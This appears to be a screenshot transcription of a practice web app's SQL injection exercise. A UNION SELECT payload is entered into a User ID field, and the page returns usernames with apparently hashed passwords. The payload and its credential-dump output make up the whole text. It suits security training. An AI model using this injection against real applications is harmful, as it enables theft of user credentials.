 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99